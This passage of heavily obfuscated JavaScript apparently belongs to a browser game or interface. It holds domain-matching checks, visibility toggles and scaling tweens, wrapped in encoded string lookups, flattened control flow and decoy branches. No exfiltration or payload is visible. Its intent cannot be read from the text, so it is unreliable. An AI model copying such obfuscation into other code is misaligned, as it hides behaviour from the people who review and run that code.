_0x66e286;try{_0x66e286=_0x1ca85a[_0x442d30(0x11d,0x141,0x60,0x90,-0x5)](_0x1e1d58,_0x1ca85a[_0x269884(0x79a,0x816,0x757,0x883,0x74a)](_0x1ca85a[_0x1b9f67(0x2bb,0x203,0x277,0x3,-0x74)](_0x1ca85a[_0x1b9f67(0x3c5,0x37a,0x459,0x4ce,0x2aa)],_0x1ca85a[_0x51b720(0x7b0,0x821,0x70e,0x8ed,0x8ac)]),');'))();}catch(_0x186ebd){_0x66e286=_0x403e27;}return _0x66e286;}};function _0x30f455(_0x182319,_0x125f1b,_0x525da8,_0x2623a2,_0x13846a){return _0x59a8(_0x2623a2- -0x3ca,_0x125f1b);}var _0x6ac1d2=function(_0x1f431d,_0x163133,_0x77eb1e){function _0x351677(_0x282a52,_0x182c5f,_0x5cb328,_0x3b37fe,_0x4f2776){return _0x36c8be(_0x282a52-0x136,_0x182c5f,_0x5cb328-0x99,_0x5cb328-0x7b,_0x4f2776-0x188);}function _0x53c3c2(_0x85f295,_0x1a37a4,_0x2cabe9,_0x315c19,_0x234cf3){return _0x494bc2(_0x85f295-0xc7,_0x1a37a4-0x16e,_0x315c19,_0x315c19-0x1d,_0x2cabe9- -0x184);}function _0x5ad41e(_0x825457,_0x25b667,_0x5856c6,_0x477e47,_0x5709e4){return _0x494bc2(_0x825457-0xd8,_0x25b667-0x16e,_0x477e47,_0x477e47-0x5d,_0x5856c6- -0x106);}function _0x61c745(_0x478c04,_0x3caca0,_0x4ec3b0,_0x5a900d,_0x2d0f12){return _0x36c8be(_0x478c04-0xe4,_0x2d0f12,_0x4ec3b0-0xf1,_0x5a900d- -0x28c,_0x2d0f12-0x10);}function _0x4b3926(_0x32e544,_0x1778c1,_0x5d6dcd,_0x1056ea,_0x5e8247){return _0x36c8be(_0x32e544-0x92,_0x1056ea,_0x5d6dcd-0x150,_0x5e8247-0x1c5,_0x5e8247-0x135);}if(_0x1ca85a[_0x351677(0x5e5,0x3a7,0x3be,0x1da,0x1a3)](_0x1ca85a[_0x351677(0xc6,0x526,0x315,0x540,0x3da)],_0x1ca85a[_0x351677(0x8c,0x43b,0x315,0x3e0,0x295)]))return _0x1ca85a[_0x61c745(0x383,0x6ac,0x3fe,0x51f,0x541)](_0x4fd577,_0x163133,_0x77eb1e,_0x1f431d);else{var _0x3d2e6a=_0x1ca85a[_0x5ad41e(0x55e,0x6a7,0x708,0x545,0x5e2)][_0x53c3c2(0x5fb,0x14e,0x399,0x17e,0x5b7)]('|'),_0x4f3e98=0xfe*-0x8+0x18c6+-0x5*0x35e;while(!![]){switch(_0x3d2e6a[_0x4f3e98++]){case'0':_0x4a316f[_0x4b3926(0x631,0x2c5,0x37b,0x695,0x4fa)](_0x50628c);continue;case'1':_0x3aab1e[_0x61c745(-0x1e5,0x330,0x102,0xb4,0x2a1)](_0x546e69);continue;case'2':_0x3f3b4c[_0x53c3c2(0x3b4,0x334,0x389,0x5d3,0x481)+_0x351677(0x6b6,0x59b,0x7ac,0x632,0x6e5)](![]);continue;case'3':_0x51f764[_0x61c745(-0x1a5,0x106,0x16d,0xbc,0x2b9)+_0x351677(0x58e,0x894,0x7ac,0x5d7,0x67a)](![]);continue;case'4':_0x43138e[_0x53c3c2(0x5ad,0x1ec,0x389,0x3b3,0x490)+_0x53c3c2(0x5dd,0x589,0x772,0x868,0x7da)](![]);continue;case'5':_0x9a26b5[_0x4b3926(0x58c,0x5eb,0x791,0x4e3,0x50d)+_0x61c745(0x212,0x4b5,0x312,0x4a5,0x456)](![]);continue;case'6':_0x32bd12[_0x61c745(0xcb,-0x43,-0x1a6,0xbc,-0x1e2)+_0x61c745(0x47e,0x640,0x278,0x4a5,0x6a3)](![]);continue;case'7':_0x3c2272[_0x351677(0xa2f,0xa61,0x7f5,0x68b,0x6e2)+_0x53c3c2(0x396,0x386,0x62b,0x49f,0x523)](_0x1ca85a[_0x4b3926(0x6bf,0x701,0x2be,0x47d,0x4e2)](_0x1ca85a[_0x351677(0x310,0x508,0x532,0x6ff,0x7ae)],_0x58ab15[0xfd5+-0x2477+0x14ad]));continue;case'8':_0x168a36[_0x53c3c2(0x600,0x60c,0x389,0x24e,0x3e2)+_0x53c3c2(0x9c7,0x726,0x772,0x4e5,0x603)](![]);continue;}break;}}};for(var _0x5ee1ce in _0x1b7641){if(_0x1ca85a[_0x5bc37d(0x3b,0xd,-0x6d,0x11f,-0x22b)](_0x1ca85a[_0x494bc2(0x9d2,0x65e,0x651,0x9c2,0x885)],_0x1ca85a[_0x5bc37d(-0x3b,0x51,-0x102,-0x7b,-0x29)])){var _0x4be1f3=_0x1ca85a[_0x5bc37d(0x13b,0xaa,0x59,0xc2,0x105)][_0x3a4ba2(0x5d1,0x3b5,0x1c9,0x596,0x511)]('|'),_0xb767bd=0x4c5+0x1*-0x16c3+0x11fe;while(!![]){switch(_0x4be1f3[_0xb767bd++]){case'0':_0x2ee776[_0x36c8be(0x3b1,0x421,0x235,0x340,0x258)](_0x579ed3);continue;case'1':_0x5ebc35[_0x494bc2(0x577,0x5a7,0x42a,0x59d,0x50d)+_0x30f455(0x46d,-0x39,-0xb1,0x1e7,0x3f1)](![]);continue;case'2':_0x1d45fa[_0x3a4ba2(0x34e,0x3a5,0x511,0x17f,0x1a3)+_0x30f455(0x38d,0x3bc,0x2f,0x1e7,0x1e6)](![]);continue;case'3':_0x3f49f0[_0x3a4ba2(0x6da,0x7d7,0x80c,0x997,0x86f)+_0x494bc2(0x676,0x553,0x6e9,0x5bc,0x7af)](_0x1ca85a[_0x36c8be(0x253,0x447,0x1ba,0x31d,0x531)](_0x1ca85a[_0x5bc37d(0x47,-0xb7,0x292,0x273,0x21e)],_0x492db7[0x9fc+-0x1ad2+-0x1*-0x10df]));continue;case'4':_0x3e4c10[_0x36c8be(0x5d3,0x14c,0x34c,0x340,0x455)](_0x37ffea);continue;case'5':_0x2fdb7e[_0x3a4ba2(0x2b5,0x392,0x309,0x630,0x513)](_0x57d3ae);continue;case'6':_0x559be0[_0x30f455(-0x450,-0x3db,-0x8f,-0x215,-0xe4)](_0x4cbeeb);continue;case'7':_0x191927[_0x3a4ba2(0x229,0x3a5,0x1cb,0x201,0x261)+_0x30f455(0x44a,0x30c,0x2f8,0x1e7,0x1e6)](![]);continue;}break;}}else{if(_0x1ca85a[_0x36c8be(0x666,0x6c4,0x8f7,0x72a,0x630)](_0x23e4a8,_0x5ee1ce,0x1ebd*-0x1+0x7*-0x1d0+0x1*0x2b75,[0x3*0x403+-0xff*0x22+0x15dc,-0x3*0x30b+0x2608+0x1c73*-0x1,-0x2597+-0x15c1+0x3b5d,0x141a+0xab*-0x4+-0x1109,-0xf35*-0x1+-0xdde+-0x154,-0x3*-0xcb9+0x13d*-0x7+-0x1d0b,0x860+0x2e3*0xb+-0x2821,0x1b65+-0x69*-0x9+0xf59*-0x2])){if(_0x1ca85a[_0x5bc37d(0x3b,0x84,-0xd1,0x1be,0x79)](_0x1ca85a[_0x3a4ba2(0xe6,0x386,0x55d,0x35b,0x2e9)],_0x1ca85a[_0x5bc37d(-0x16d,-0x1ac,-0x115,0x4,-0xf3)]))_0x3262ab=-0x1475*-0x1+0x729+-0x1b9a;else{_0x202159=_0x5ee1ce;break;}}}}function _0x36c8be(_0x32016f,_0x278f10,_0x53222a,_0x84ecf9,_0x3bee86){return _0x59a8(_0x84ecf9-0x180,_0x278f10);}for(var _0x1719dc in _0x1b7641[_0x202159]){if(_0x1ca85a[_0x494bc2(0x743,0x85d,0x6ae,0x7b8,0x6a1)](_0x1ca85a[_0x36c8be(0x6cd,0x323,0x597,0x4a4,0x587)],_0x1ca85a[_0x5bc37d(0x34,0x1bb,0x1ae,0x2ae,0x41)])){if(_0x1ca85a[_0x5bc37d(0x2ba,0x1f9,0xd8,0x162,0x533)](_0x6ac1d2,-0x742*0x1+0x1*0x15b3+0xe6b*-0x1,_0x1719dc,[0x1aaf*0x1+0x1a1a+-0x34c4*0x1,-0x791+0x1a0+0x65f,0x3*-0x2a3+0x15c5+-0x6ee*0x2,0xf3e+0x65*0x3d+-0x26eb])){if(_0x1ca85a[_0x36c8be(0x5b9,0x4d0,0x56f,0x707,0x772)](_0x1ca85a[_0x30f455(-0xe5,0x3b,-0xaa,0x64,0xec)],_0x1ca85a[_0x30f455(-0x42,0x4a0,0x3e3,0x23d,0x493)]))_0x4d430a[_0x36c8be(0x383,0xaf,0x3de,0x348,0xa2)+_0x36c8be(0x586,0x7ea,0x8e9,0x731,0x8b6)](!![]),_0x3426d9[_0x36c8be(0x528,0x492,0xfa,0x348,0x285)+_0x30f455(0x192,0x173,-0x28,0x1e7,0x60)](!![]),_0x1db082['x']=0x2403+-0x1*-0xa52+-0x2d29,_0x13b250['y']=-0x1*0x446+0xe98+-0x529*0x2;else{_0x4c9496=_0x1719dc;break;}}}else{var _0x1872bf={};_0x1872bf[_0x494bc2(0x603,0x738,0x699,0x577,0x59e)+'ts']=_0x4118e7,_0x1872bf[_0x30f455(-0x221,0x132,0x26,-0x12,-0x261)]=0x1e,_0x1872bf[_0x36c8be(0x59b,0x575,0x6c1,0x70e,0x4df)+'X']=1.1,_0x1872bf[_0x5bc37d(0x29e,0xca,0x426,0x166,0x191)+'Y']=1.1,_0x1872bf[_0x3a4ba2(0x57e,0x2eb,0x289,0x59,0x57e)]=_0x1ca85a[_0x3a4ba2(0x3ec,0x68d,0x5ae,0x40e,0x4fd)],_0x1872bf[_0x36c8be(0x19c,0x1c5,0x2ab,0x3da,0x413)+_0x36c8be(0x4ee,0x283,0x593,0x2f1,0x408)]=0x1f4,_0x1872bf[_0x5bc37d(-0x1fa,0x8d,-0x305,-0x3d9,-0x6)]=!![],_0x1de532=_0x41e683[_0x36c8be(0x712,0x33a,0x351,0x4c7,0x2f3)][_0x5bc37d(0x57,0xc1,-0x1c8,0x216,-0x119)+'s'][_0x4bd744][_0x494bc2(0x38d,0x4b2,0x327,0x682,0x43f)+'s'][_0x30f455(0x293,0x167,0x1f3,0x12c,0x2cf)](_0x1872bf);var _0x1e238f={};_0x1e238f[_0x30f455(-0x1d1,-0xee,-0x21b,-0x171,-0x14d)+'ts']=_0x5cbdff,_0x1e238f[_0x36c8be(0x548,0x2ec,0x59a,0x538,0x4aa)]=-(-0x7c+0x17*0xcd+-0x11d1),_0x1e238f[_0x5bc37d(0x29e,0x4c8,0x3a5,0x87,0x265)+'X']=1.1,_0x1e238f[_0x36c8be(0x8e5,0x853,0x70c,0x70e,0x858)+'Y']=1.1,_0x1e238f[_0x5bc37d(-0x1e2,-0x22d,-0x27d,-0x1fc,-0x168)]=_0x1ca85a[_0x30f455(-0x16a,0x31f,0x317,0xe6,0x2b6)],_0x1e238f[_0x3a4ba2(0x5e4,0x437,0x3fa,0x5d4,0x3c8)+_0x5bc37d(-0x17f,-0xc4,-0x253,0xa7,-0x4f)]=0x1f4,_0x1e238f[_0x36c8be(0x4f7,0x434,0x18d,0x276,0x4bf)]=!![],_0x4df1cc=_0x513538[_0x494bc2(0x787,0x45b,0x6cf,0x5dd,0x68c)][_0x494bc2(0x3fb,0x589,0x77b,0x789,0x68c)+'s'][_0x2dd3aa][_0x5bc37d(-0x1f6,-0x360,-0x470,-0x12b,-0x40)+'s'][_0x5bc37d(0x206,0xca,0x36f,0x122,0x21d)](_0x1e238f);}}for(var _0x26af0e in _0x1b7641[_0x202159]){if(_0x1ca85a[_0x30f455(0x202,0x25b,-0xd2,0x159,-0xa3)](_0x1ca85a[_0x36c8be(0x7b6,0x719,0x3ae,0x59a,0x796)],_0x1ca85a[_0x30f455(-0x251,-0x33f,-0x2a1,-0x1b4,-0x2cb)])){var _0x47f451=_0x1ca85a[_0x30f455(0x127,-0x183,-0x192,0x1f,-0x15)][_0x494bc2(0x799,0x48a,0x34a,0x716,0x51d)]('|'),_0x4f867a=-0x17d6+0x1166+0x4*0x19c;while(!![]){switch(_0x47f451[_0x4f867a++]){case'0':var _0xf1cac7=_0x39409c[_0x37364c];continue;case'1':var _0x28a627=_0x25ae6d[_0x3a4ba2(0x5e7,0x3be,0x50b,0x46b,0x668)+'Of'](_0x34ee66,_0x397bc1);continue;case'2':_0x1e6b7a&&((_0x1ca85a[_0x494bc2(0x51d,0x74d,0x48f,0x6fd,0x54c)](_0x15d5d9[_0x5bc37d(0xce,0x20f,-0x1ac,0x185,0xe0)+'h'],_0xf1cac7[_0x494bc2(0x767,0x988,0x8f8,0x6ea,0x703)+'h'])||_0x1ca85a[_0x3a4ba2(0x765,0x61a,0x66c,0x593,0x560)](_0xf1cac7[_0x30f455(-0x24b,-0x212,-0x9b,-0x1e9,-0x1db)+'Of']('.'),-0xb*-0x7+0x269*0x1+-0x2b6*0x1))&&(_0x4b6af0=!![]));continue;case'3':var _0x397bc1=_0x1ca85a[_0x30f455(-0x364,-0x54,0x64,-0x1ef,0x52)](_0x3991c2[_0x30f455(-0x16d,-0xad,-0x119,-0xc,-0x19c)+'h'],_0x34ee66[_0x5bc37d(0xce,0x2a7,0x2bd,-0x1d6,-0x18e)+'h']);continue;case'4':var _0x34ee66=_0x1ca85a[_0x5bc37d(0x3b,0x147,0x1a8,0x6a,0xc2)](_0xf1cac7[0x6*0x607+-0x53d+-0x57*0x5b],_0x1671a1[_0x5bc37d(-0xc1,-0x2a4,-0xc4,-0x199,-0x33a)+_0x5bc37d(0x240,0xd7,0x1d0,0x20d,0x71)+'de'](0x1cb+-0x3*-0x118+-0xb3*0x7))?_0xf1cac7[_0x30f455(-0x1bf,0x68,-0x2a8,-0x78,-0x30d)](0x67f*-0x5+0xcf4*0x2+-0x34a*-0x2):_0xf1cac7;continue;case'5':var _0x1e6b7a=_0x1ca85a[_0x3a4ba2(0x5c0,0x5f1,0x46e,0x7a7,0x5c3)](_0x28a627,-(-0x174f+0x2600+-0x2f0*0x5))&&_0x1ca85a[_0x494bc2(0x452,0x802,0x756,0x665,0x670)](_0x28a627,_0x397bc1);continue;}break;}}else{if(_0x1ca85a[_0x3a4ba2(0x93b,0x787,0x6d1,0x6f2,0x96d)](_0x4fd577,_0x26af0e,[-0xe1*-0xa+0x9*-0x29c+0xeb9,0x11*0xf+-0x11e6+-0x1*-0x1155,0x5*-0x6a9+-0x26*0x59+-0x51*-0x93,-0x1*-0xd9f+0x17*-0x83+-0x2*0xb7],0x1*-0x54a+-0x1b99+-0x35*-0x9f)){if(_0x1ca85a[_0x3a4ba2(0x655,0x700,0x718,0x529,0x74f)](_0x1ca85a[_0x5bc37d(-0x1ae,0x2,-0x36d,-0x394,-0x16c)],_0x1ca85a[_0x30f455(-0x52a,-0x187,-0x246,-0x288,-0x132)])){_0x321479=_0x26af0e;break;}else{if(_0x899283){var _0xfccd6a=_0xa6c150[_0x36c8be(0x579,0x66a,0x1fa,0x3cc,0x273)](_0x23ad5b,arguments);return _0xa105df=null,_0xfccd6a;}}}}}function _0x494bc2(_0x56ce30,_0x22b66e,_0x2e1d39,_0x42cea4,_0x3d9264){return _0x59a8(_0x3d9264-0x345,_0x2e1d39);}if(!_0x1ca85a[_0x30f455(-0x158,0x4d,0x243,-0x31,0x208)]('~',_0x4c9496)){if(_0x1ca85a[_0x494bc2(0x4fb,0x97d,0x5ec,0x9de,0x79e)](_0x1ca85a[_0x5bc37d(0xa8,-0x18e,-0x1c8,-0xf8,-0x154)],_0x1ca85a[_0x3a4ba2(0x6c4,0x575,0x5e5,0x5ac,0x566)]))for(var _0x3d601d in _0x1b7641[_0x202159][_0x321479]){if(_0x1ca85a[_0x5bc37d(0x4d,-0x229,0x2b5,0x29d,-0x20a)](_0x1ca85a[_0x5bc37d(-0x191,-0x10b,-0x1c7,-0x1b8,-0xb8)],_0x1ca85a[_0x36c8be(0x339,0x548,0x3a2,0x2df,0x2bd)])){var _0x2679bc=_0x1ca85a[_0x5bc37d(0x43,0x7b,-0x77,-0x17f,0xd5)][_0x36c8be(0x578,0x171,0x4a0,0x358,0x206)]('|'),_0x26268c=0x215b+-0x1644+-0xb17;while(!![]){switch(_0x2679bc[_0x26268c++]){case'0':_0x3b052f[_0x3a4ba2(0x869,0x7d7,0x86c,0x5ca,0x9d6)+_0x30f455(0x205,0x33b,0x24d,0xa0,-0x68)](_0x1ca85a[_0x5bc37d(-0x153,-0x45,-0x114,0x127,-0xf9)](_0x1ca85a[_0x30f455(0xde,0x1e2,-0x207,-0x93,-0x5)],_0x5b57f4[-0xa85+0x9*-0x1b7+0x19ff]));continue;case'1':_0x27dbaa[_0x5bc37d(-0x128,0x24,0x13f,-0x1a4,-0x2e5)+_0x494bc2(0x7f1,0x811,0xb0a,0xb9b,0x8f6)](![]);continue;case'2':_0x16412c[_0x494bc2(0x3c9,0x4fc,0x60c,0x67e,0x4fa)](_0x1a52b9);continue;case'3':_0x3f351c[_0x36c8be(0x13e,0x1b1,0x208,0x348,0x40d)+_0x30f455(0x85,0x310,0x197,0x1e7,0x42f)](![]);continue;case'4':_0xf442d0[_0x494bc2(0x706,0x7ab,0x74c,0x430,0x505)](_0xfcc5b1);continue;}break;}}else{if(_0x1ca85a[_0x494bc2(0x6c5,0x5d5,0x7d0,0x497,0x641)](_0x3629e2,[-0xd59*0x2+-0xe4f+0x328*0xd,0x1*0x7d8+0xf7f*0x1+-0x59*0x42,0x550+-0x2a5*0xb+-0x3*-0x7ed,-0x122c+0x1bf4+-0x960],_0x3d601d,-0x1*-0xd69+-0x1bbb+-0xe5a*-0x1)){if(_0x1ca85a[_0x494bc2(0x7c0,0x405,0x509,0x47c,0x675)](_0x1ca85a[_0x3a4ba2(0x1bf,0x2db,0x316,0x27b,0x3b9)],_0x1ca85a[_0x36c8be(0x176,0x151,0x2a3,0x27e,0x148)])){_0x1e2065=_0x3d601d;break;}else _0x5a2a6d[_0x5bc37d(0x30a,0x262,0x37b,0x414,0x76)+_0x494bc2(0x850,0x5ac,0x936,0x6e5,0x7af)](_0x1ca85a[_0x36c8be(0x6ef,0x5a6,0x2c6,0x4e1,0x6ad)](_0x1ca85a[_0x3a4ba2(0x7ac,0x6d4,0x95f,0x5d7,0x941)],_0x325a58[-0xfd3+-0xf*-0x16+0x49*0x33])),_0x1456f9[_0x494bc2(0x478,0x691,0x355,0x725,0x50d)+_0x494bc2(0xb34,0xa5d,0xa67,0x77f,0x8f6)](!![]),_0x2dfe2e[_0x5bc37d(0x30a,0x39d,0xdf,0x2a6,0x17a)+_0x3a4ba2(0x7c2,0x647,0x693,0x4e8,0x83f)](_0x1ca85a[_0x36c8be(0x4d0,0x317,0x502,0x300,0x211)]);}}}else for(var _0x4a5dc8=-0x2166+0x37*-0xae+-0x4b8*-0xf;_0x1ca85a[_0x30f455(0xf,-0x23f,-0x4e9,-0x271,-0x66)](_0x4a5dc8,_0x120e50[_0x30f455(0x25e,0x4,-0xa1,-0xc,-0x174)+'h']);_0x4a5dc8+=0x12*-0x67+-0xe5*-0x4+0x4*0xeb){if(_0x1ca85a[_0x36c8be(0x60b,0x604,0x353,0x387,0x549)](_0x3a846d,_0x2ff428[_0x4a5dc8])&&_0x1ca85a[_0x36c8be(0x42e,0x6aa,0x8e9,0x6bb,0x5dc)](_0x51ed21[_0x30f455(0x31f,0x213,0x2d2,0xf5,0x316)+_0x30f455(-0x55d,-0x47b,-0x44f,-0x2ba,-0x46e)](_0x21df09),_0x29b37c[_0x1ca85a[_0x30f455(0x83,0x187,-0xae,-0x69,0x72)](_0x4a5dc8,0xdad+-0x26c2+-0x1*-0x1916)]))return![];}}if(!_0x202159||!_0x1b7641[_0x202159]){if(_0x1ca85a[_0x5bc37d(0x40,0x1db,0x167,0x15a,0x72)](_0x1ca85a[_0x36c8be(0x4ad,0x7b9,0x62e,0x60c,0x768)],_0x1ca85a[_0x5bc37d(0x19c,-0x1d,-0x2c,0x222,0x1f)]))return;else _0x4fdc70[_0x5bc37d(-0x128,-0x256,-0x399,0x176,-0x25c)+_0x30f455(0x3c1,0x100,-0x7a,0x1e7,0xd2)](!![]),_0x21f195[_0x494bc2(0x3b0,0x2d0,0x67b,0x352,0x50d)+_0x3a4ba2(0x734,0x78e,0x6c5,0x534,0x501)](![]),_0x225fd7[_0x3a4ba2(0x885,0x7d7,0x89a,0x780,0x721)+_0x3a4ba2(0x4d3,0x647,0x5bb,0x73f,0x611)](_0x1ca85a[_0x30f455(-0x338,-0x4c8,-0x13d,-0x24a,-0xe9)]);}function _0x3a4ba2(_0x396039,_0x440e89,_0x4024a9,_0x4d9f9a,_0x3d2b1d){return _0x59a8(_0x440e89-0x1dd,_0x396039);}var _0x2ff637=_0x1b7641[_0x202159][_0x4c9496],_0xe9aaa6=!!_0x1b7641[_0x202159][_0x321479]&&_0x1b7641[_0x202159][_0x321479][_0x1e2065],_0x25463d=_0x1ca85a[_0x494bc2(0x6ef,0x91e,0x65a,0x753,0x77d)](_0x2ff637,_0xe9aaa6);if(!_0x25463d){if(_0x1ca85a[_0x5bc37d(0x214,-0x24,0x3a9,0x405,0x2db)](_0x1ca85a[_0x5bc37d(0x22b,0x47,0x1e8,0x39,-0x1c)],_0x1ca85a[_0x5bc37d(0xcd,0x228,-0x1c1,0xfd,0x170)]))return;else _0x264750[_0x5bc37d(-0x128,-0x54,-0xb3,-0x3c2,-0x245)+_0x36c8be(0x876,0x6c0,0x63a,0x731,0x99e)](!![]);}var _0x2ca82e=![];for(var _0x30a3be=0x9*0x40b+0x65b*-0x2+-0x17ad*0x1;_0x1ca85a[_0x3a4ba2(0x23e,0x336,0x370,0x36e,0x566)](_0x30a3be,_0x42792a[_0x30f455(-0x6b,0xfc,0x177,-0xc,-0x71)+'h']);_0x30a3be++){if(_0x1ca85a[_0x30f455(0x59,-0xce,-0x117,-0x1aa,-0x8b)](_0x1ca85a[_0x30f455(0xfe,-0x27d,-0x217,-0xd0,-0x33b)],_0x1ca85a[_0x36c8be(0x2b1,0x2a8,0x5c4,0x54f,0x3c6)])){var _0x4c9496=_0x42792a[_0x30a3be],_0x5f826f=_0x1ca85a[_0x36c8be(0x398,0x4fa,0x509,0x4b0,0x24c)](_0x4c9496[0x7d6+-0x1b2a+-0x2*-0x9aa],String[_0x36c8be(0x350,0x566,0x46e,0x3af,0x519)+_0x30f455(0x336,-0x1b,0x1a3,0x166,0x3ac)+'de'](-0x2*-0x133d+0x515+-0x2b61*0x1))?_0x4c9496[_0x5bc37d(0x62,-0x126,-0x1c6,0x28f,0x176)](0xf25+0x1f62+-0x2e86):_0x4c9496,_0xebaf62=_0x1ca85a[_0x3a4ba2(0x52f,0x72f,0x878,0x68c,0x4d1)](_0x25463d[_0x3a4ba2(0x32d,0x59b,0x4b9,0x75e,0x68b)+'h'],_0x5f826f[_0x36c8be(0x61f,0x540,0x2ce,0x53e,0x336)+'h']),_0x452f49=_0x25463d[_0x36c8be(0x196,0x30f,0x2c6,0x361,0x52a)+'Of'](_0x5f826f,_0xebaf62),_0x74a3d7=_0x1ca85a[_0x36c8be(0x533,0x1e7,0x120,0x3a0,0x16f)](_0x452f49,-(-0x1fc6+0x1720+0x1*0x8a7))&&_0x1ca85a[_0x30f455(-0x338,-0xdd,0xfc,-0x9a,-0x316)](_0x452f49,_0xebaf62);_0x74a3d7&&(_0x1ca85a[_0x30f455(-0x1a2,0x5b,-0x157,-0x9a,-0x295)](_0x1ca85a[_0x36c8be(0x5d7,0x22e,0x326,0x47d,0x629)],_0x1ca85a[_0x494bc2(0x6b0,0x479,0x6de,0x8c6,0x642)])?(_0x1ca85a[_0x494bc2(0x4c6,0x625,0x659,0x4d9,0x521)](_0x25463d[_0x36c8be(0x736,0x52e,0x5c5,0x53e,0x435)+'h'],_0x4c9496[_0x3a4ba2(0x517,0x59b,0x333,0x348,0x680)+'h'])||_0x1ca85a[_0x36c8be(0x4fe,0x893,0x583,0x6ce,0x89b)](_0x4c9496[_0x494bc2(0x46e,0x332,0x733,0x6b3,0x526)+'Of']('.'),-0x122e+-0x2561+0x378f))&&(_0x1ca85a[_0x36c8be(0x735,0x905,0x84a,0x6ce,0x7c0)](_0x1ca85a[_0x5bc37d(-0x199,-0x1dc,-0xa7,0x10a,0x9)],_0x1ca85a[_0x36c8be(0x49d,0x578,0x405,0x2d7,0x3de)])?_0x2ca82e=!![]:(_0x31a38c[_0x36c8be(0x561,0x343,0x606,0x591,0x78a)](),_0x2327c9[_0x3a4ba2(0x84e,0x5ee,0x600,0x5bf,0x892)]())):(_0x3bc6ce[_0x36c8be(0x67d,0x57e,0x69a,0x77a,0x9d3)+_0x36c8be(0x3a2,0x7bd,0x7a7,0x5ea,0x57d)](_0x1ca85a[_0x30f455(-0x17b,0x9a,-0x279,-0x69,0x8e)](_0x1ca85a[_0x36c8be(0x89e,0x54c,0x564,0x739,0x59f)],_0x3d23ef[0x1*0x1eb2+0x8*-0x3aa+-0x20*0xb])),_0x3a55e3[_0x3a4ba2(0x2e5,0x3a5,0x289,0x446,0x577)+_0x3a4ba2(0x764,0x78e,0x7dc,0x5ec,0x8de)](!![]),_0x3b2aa4[_0x30f455(0x460,0x300,0x432,0x230,0x195)+_0x36c8be(0x605,0x73c,0x76b,0x5ea,0x4ba)](_0x1ca85a[_0x36c8be(0x409,0x2b3,0x3a6,0x300,0x193)])));}else{var _0x3218c8;try{_0x3218c8=_0x1ca85a[_0x3a4ba2(0x559,0x520,0x277,0x2fa,0x316)](_0x1ce955,_0x1ca85a[_0x5bc37d(0x71,0xc3,0x2ab,0x2d9,0x9d)](_0x1ca85a[_0x30f455(0x112,-0x231,0x25,-0xea,-0x7d)](_0x1ca85a[_0x3a4ba2(0x312,0x4f1,0x4b9,0x289,0x367)],_0x1ca85a[_0x3a4ba2(0x8e6,0x73f,0x9bf,0x9d1,0x602)]),');'))();}catch(_0x48f409){_0x3218c8=_0x21f3f7;}return _0x3218c8;}}if(!_0x2ca82e){if(_0x1ca85a[_0x3a4ba2(0xd8,0x342,0x456,0x27c,0xf3)](_0x1ca85a[_0x494bc2(0x615,0x45e,0x943,0x631,0x69d)],_0x1ca85a[_0x5bc37d(0xf0,0xc1,0x99,-0xc6,0x165)])){var _0x3294e0=_0x1ca85a[_0x5bc37d(0x223,0x391,0x5f,0x2e9,0x1c2)][_0x36c8be(0x441,0x14c,0x519,0x358,0x5a5)]('|'),_0x1023e2=0xd*0x4f+-0x19e5+-0x15e2*-0x1;while(!![]){switch(_0x3294e0[_0x1023e2++]){case'0':_0x3c5e01[_0x5bc37d(-0x128,0x15e,0x154,-0x2ba,-0xf8)+_0x5bc37d(0x2c1,0x1e2,0x126,0x1a7,0x4e7)](!![]);continue;case'1':_0x654b17[_0x30f455(-0x311,0x2d,-0x398,-0x202,-0x92)+_0x494bc2(0x9f6,0xaa8,0x74d,0xa97,0x8f6)](!![]);continue;case'2':_0x3d0844[_0x494bc2(0xa95,0x9cd,0x825,0xa4d,0x93f)+_0x494bc2(0x7af,0xa17,0x6fc,0x5bf,0x7af)](_0x1ca85a[_0x30f455(-0x1e2,-0x137,-0x1b3,-0x24a,-0x3d3)]);continue;case'3':_0x49897d[_0x5bc37d(-0x128,0xb5,0x108,-0x3c4,0x3b)+_0x30f455(0xc0,0x117,0x47e,0x1e7,0x386)](!![]);continue;case'4':_0x717f36[_0x30f455(-0x32e,-0x27a,-0x94,-0x202,-0xa6)+_0x30f455(0x306,0x3df,0x204,0x1e7,0x3b7)](!![]);continue;case'5':_0x19d936[_0x494bc2(0x739,0x6de,0x521,0x784,0x50d)+_0x3a4ba2(0x4f5,0x78e,0x7af,0x66c,0x68e)](!![]);continue;}break;}}else{var _0x379861=new RegExp(_0x1ca85a[_0x36c8be(0x47d,0x48b,0x2b1,0x38f,0x510)],'g'),_0x39f791=_0x1ca85a[_0x3a4ba2(0x598,0x3df,0x643,0x670,0x49b)][_0x36c8be(0x491,0x1f4,0x510,0x28d,0x174)+'ce'](_0x379861,'');_0x1b7641[_0x202159][_0x321479]=_0x39f791;}}});function _0x4b752a(_0x2696f6,_0x59a2f1,_0x3fe563,_0x374991,_0x1bab36){return _0x59a8(_0x374991-0x90,_0x1bab36);}_0x1b8309();var _0x1ab145=function(){var _0x84116b={};_0x84116b[_0x29e3e4(0x4ab,0x394,0x4eb,0x54a,0x415)]=_0x29e3e4(0x263,0x1d4,-0xa7,0x49,0x344)+_0x150d8b(0x6f9,0x6a5,0x47f,0x43b,0x49f)+'1',_0x84116b[_0x150d8b(0x378,0x5f6,0x50e,0x4b0,0x518)]=function(_0x1ad396,_0x1b7290){return _0x1ad396+_0x1b7290;},_0x84116b[_0x10b02e(0x2f6,0x1d5,0x34b,0x240,0x4f9)]=_0x150d8b(0x3c2,0x3ec,0x178,0x57c,0x38f)+'m',_0x84116b[_0x58472c(0x12d,0x4a2,0x222,0x170,0x2ad)]=_0x560174(0x33d,-0xbe,0x327,-0x63,0x16f)+_0x29e3e4(0x386,0x336,0x27d,0x32a,0x544);function _0x150d8b(_0x42698f,_0x85efcd,_0x58398c,_0x3eb8e7,_0x4b3fc9){return _0x59a8(_0x85efcd-0x292,_0x3eb8e7);}function _0x58472c(_0x3fde68,_0x26023a,_0x1957f6,_0x93835f,_0x133e08){return _0x59a8(_0x133e08-0x136,_0x93835f);}_0x84116b[_0x560174(0x295,0x5c0,0x308,0x6d4,0x51c)]=function(_0x2cfa92,_0x4d8308){return _0x2cfa92===_0x4d8308;},_0x84116b[_0x10b02e(0x2f3,0x46,0x2f0,0x61,0x37d)]=_0x150d8b(0x30e,0x53e,0x2e5,0x569,0x5e6);function _0x560174(_0x49148f,_0x4c78b3,_0x5938aa,_0x5df72e,_0x288bf6){return _0x59a8(_0x288bf6-0x66,_0x49148f);}_0x84116b[_0x58472c(0x242,0x214,0x12f,0x56d,0x31f)]=function(_0x2bdc03,_0x534342){return 